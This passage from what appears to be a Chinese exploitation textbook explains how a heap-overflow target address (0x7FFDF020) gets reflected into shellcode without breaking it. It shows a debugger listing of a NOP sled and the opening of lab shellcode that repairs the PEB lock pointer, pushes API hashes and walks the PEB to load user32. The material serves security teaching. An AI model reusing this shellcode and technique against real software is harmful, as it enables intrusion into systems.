 幸运的是，很多情况下 4 个字节的目标地址都会被处理器当做“无关痛痒”的指令安全地
执行过去。例如，我们本节实验中就会把 0x7FFDF020 反射回 shellcode 中偏移 4 字节的位置
0x0052068C，如图 5.4.4 所示。
Address Hex dump Disassembly
00520688 90 NOP
00520689 90 NOP
0052068A 90 NOP
0052068B 90 NOP
0x7FFDF020被回射到shellcode
偏移4字节的地方，但是指针值
可以被解码为有效的机器指令，
不影响shellcode的整体执行
0052068C 20F0 AND AL,DH
0052068E FD STD
0052068F 7F 90 JG SHORT 00520621
00520691 90 NOP
00520692 90 NOP
00520693 90 NOP
Shellcode
00520694 B8 20F0FD7F MOV EAX,7FFDF020
00520699 BB 4CAAF877 MOV EBX,ntdll.RtlEnterCriticalSection
0052069E 8918 MOV DWORD PTR DS:[EAX],EBX
005206A0 FC CLD
005206A1 68 6A0A381E PUSH 1E380A6A
005206A6 68 6389D14F PUSH 4FD18963
005206AB 68 3274910C PUSH 0C917432
005206B0 8BF4 MOV ESI,ESP
005206B2 8D7E F4 LEA EDI,DWORD PTR DS:[ESI-C]
005206B5 33DB XOR EBX,EBX
005206B7 B7 04 MOV BH,4
005206B9 2BE3 SUB ESP,EBX
005206BB 66:BB 3332 MOV BX,3233
005206BF 53 PUSH EBX
005206C0 68 75736572 PUSH 72657375
005206C5 54 PUSH ESP
005206C6 33D2 XOR EDX,EDX
005206C8 64:8B5A 30 MOV EBX,DWORD PTR FS:[EDX+30]
图 5.4.4 指针反射现象